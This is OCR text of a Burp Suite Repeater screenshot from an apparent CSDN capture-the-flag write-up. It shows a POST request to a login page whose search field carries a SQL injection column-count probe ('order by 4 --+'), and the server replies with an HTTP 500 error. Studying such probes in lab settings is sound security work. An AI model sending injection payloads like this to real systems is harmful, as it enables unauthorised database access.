 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://111.200.241.244:51401
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=1' order by 4 --+
响应
Raw 头 Hex
HTTP/1.0 500 Internal Server Error
Date: Mon, 11 Oct 2021 11:02:48 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
27%
0
0
中 A
CSDN @trytowritecode